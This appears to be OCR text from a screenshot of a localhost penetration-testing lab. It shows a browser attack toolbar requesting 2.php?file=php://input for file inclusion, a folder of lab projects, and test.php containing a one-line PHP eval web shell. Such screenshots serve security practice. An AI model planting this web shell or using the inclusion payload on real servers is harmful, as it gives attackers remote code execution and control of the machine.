 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/2.php?file=php://input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?php
?>
26
此电脑
本地磁盘 (D:)
SOFT
webbuild
php
WWW
搜索"WWW"
桌面
文档
图片
userNameDict
WWW
梁永涛
素材
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
新加卷 (E:)
名称 修改日期 类型 大小
shell 2020/5/22 8:59 文件夹
test 2020/5/21 16:37 文件夹
test--文件上传 2019/9/30 21:42 文件夹
thinkphp_5.0.15_full 2020/4/6 12:51 文件夹
upload-labs 2020/2/16 12:58 文件夹
w8scan 2020/7/23 20:21 文件夹
www 2020/7/19 21:26 文件夹
xiaodi_Box 2019/9/7 22:14 文件夹
xss 2019/10/10 16:22 文件夹
YXCMS 2020/6/11 23:15 文件夹
1.html 2020/5/21 17:54 HTML 文件 1 KB
2.html 2020/6/29 19:24 HTML 文件 6 KB
2.php 2020/8/21 10:14 PHP 文件 1 KB
0917YXCMS_v1.2.6.rar 2020/6/11 23:06 RAR 压缩文件 3,108 KB
MysqlDatabaseBlasting.php 2020/7/1 0:02 PHP 文件 2 KB
shell.php 2020/8/19 0:02 PHP 文件 1 KB
test.html 2020/7/17 11:21 HTML 文件 3 KB
test.php 2020/8/21 10:15 PHP 文件 1 KB
test.xml 2020/5/9 23:40 XML 文档 1 KB
w8scan-master.zip 2020/7/23 20:18 ZIP 压缩文件 273 KB
xml.php 2020/5/9 23:39 PHP 文件 1 KB
xxx.php 2020/6/7 22:33 PHP 文件 3 KB
32 个项目 选中 1 个项目 26 字节
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['cc'])?>
安全鸭